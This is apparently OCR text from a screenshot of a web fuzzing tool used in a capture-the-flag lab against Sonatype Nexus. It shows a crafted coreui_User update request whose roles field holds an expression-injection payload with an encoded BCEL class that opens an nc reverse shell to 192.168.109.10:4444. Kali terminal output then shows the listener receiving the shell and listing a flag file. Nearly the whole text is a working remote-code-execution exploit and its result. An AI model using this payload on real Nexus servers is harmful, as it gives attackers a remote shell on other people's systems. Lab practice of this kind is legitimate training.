 首页 History MITM 交互式劫持 Web Fuzzer
1 2 4 5 6 7 8 9 10 11 12 13 14
配置
规则
序列
暂停 停止 强制 HTTPS 历史 爆破示例 sending packets
Request 数据包扫描 美化 热加载 构造请求
14
15 {
16 "action": "coreui_User",
17 "method": "update",
18 "data": [
19 {
20 "userId": "admin",
21 "version": "6",
22 "firstName": "Administrator",
23 "lastName": "User111",
24 "email": "admin@example.org",
25 "status": "active",
26 "roles":["${''.class.forName('com.sun.org.apache.bcel.internal.util.ClassLoader')\
27 .newInstance()\
28 .loadClass
('$$BCEL$$$l$8b$I$A$A$A$A$A$A$ff$8dSMS$d3P$U$3d$8f$b6I$J$v$U$K$94$60QA$c5P$uU$E$3fZD$Fq$86$Z$40$8
7$3a$3a$ZWi$fa$c0$60I$3ai$ca$b0r$e5$7fq$ab$9b$d6$91$d1$a5$L$7f$87$L$fd$P$8ex_Z$3e$8a$ca$d8I$df$cb
$bb$f7$9c$7b$eeG$de$d7_$l$3f$D$98$c5$p$F$j$I$c9$I$ab$88$40b$88o$9b$bbf$b6l$3a$5b$d9$c7$c5mn$f9$M$
d2$bc$ed$d8$fe$CCH$9fx$a6$m$8aN$Z$8a$8a$$$a8$M$bd$c7$f0$8d$9a$e3$db$3b$9cA$d9$e2$fe$d1a$40$9fX$fd
$D$93$97$d1$dd$sU$f0$3d$db$d9$8a$o$ce$mg$8b$b6$93$ad$be$8c$a2$8f$a1$pc$J$c1$7e$V$D$Yd$I$f3$3dn1$e
8$fa$8b$d5$d3$dc$fcI$99$t$9ek$f1j$95d$86$Y$G$D$bb$edf$Xk$9b$9b$dc$e3$a5$Nn$96$b8$tc$98A$3b$f4$ad8
$95$9aO$91$b8$b9$d3t$xHaD$c6y$V$Xp$b1$ad$ceVp$86n$aa$f3$E$8f$nyXk$7b$c0$bc$C$Nc$a2$bf$97$Y$86$f4$
bfBDc$93$b8$o$40$e3$M$89cP3$9b$c0$9f$82$aebBd$p$94$97$3d$cf$f5$9al$Z$93$q$7e$ba$p$8b5$bb$i$U$92FH
$E$9fV$91$c55$86$uQJ$ab$b6C$c3$e9o$hN$ab$91$820$a3$e2$Gfi$f4f$a5$c2$9d$SCF$3f$bb$e3m$92A$88$9b$o$
c4$z$86$94$bet6$f0$8e$8a$5c$90$97$ef6$9d2$e6$Z$o$7c$d7$y$cf$d0$c8$97$dc$Se$da$p$S$5e$af$ed$U$b9$f
7$d4$y$96$c92$fe_$Z$e5$Zb$F$df$b4$5e$ad$99$95$WQY$de$b3x$c5$b7$5d$a7$wc$89$9a$7d$cc9$f2$Q$aa$e0$d
6$3c$8b$3f$b2$DJ$90$cc$b4$Ab$Uy$ba1$e2$d7$B$s$ee$M$adw$e94B$3b$a3$3d$92n$80$bd$a7$X$86$FZ$a5$c0$Y
$a6u$A$f7$88$o$a0$df$88$s$d3$fe$e6$Dd$e9$TbF$a8$af$a7$60$84$fbz$LFd$b2PGbm$lIc$l$9a1U$c7$b9$GF$h$
b8$bc$7e$c2t$b5i$ca$85$f7$916$g$98$caE2ud$8c$9c$f4$F$J$z$a2Iu$5c$8f$xu$cc$3d$7f$7b$f0C$L$ff$cb$f5
5d$8b$d4q$fb$5dP$88$c8t$i$9d$b4F$e9$5b$ed$c2$YTL$n$869t$e3$3e$e2XA$C$W$fa$f1$g$83t$G$f9C$Hd$94d$
d0$j$8b$c9H$c9H$GO$g$f8$J$8dl$c3x$d0$aa$7b$91$fe$P$D$95$e5$df$5d$90$g$iv$E$A$A')\
29 .newInstance()\
30 .exec('rm -f /tmp/f; mkfifo /tmp/f; /bin/sh -i < /tmp/f 2>&1 | nc 192.168.109.10 4444 > /tmp/f')}
"
31 ]}],
32 "type": "rpc",
33 "tid": 23
kali@kali: ~
NOTICE.txt
bin
deploy
etc
lib
public
system
/opt/sonatype/nexus $ rm -f /tmp/f?
/opt/sonatype/nexus $ ls /tmp
f
flag-{bmh2640652e-062c-4c7b-919b-0f57edb8ae99}
hsperfdata_nexus
/opt/sonatype/nexus $ ^C
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.109.10] from (UNKNOWN) [192.168.109.4] 32979
/bin/sh: can't access tty; job control turned off
/opt/sonatype/nexus $ ls
LICENSE.txt
NOTICE.txt
bin
deploy
etc
lib
public
system
/opt/sonatype/nexus $ ls /tmp
f
flag-{bmh2640652e-062c-4c7b-919b-0f57edb8ae99}
hsperfdata_nexus
/opt/sonatype/nexus $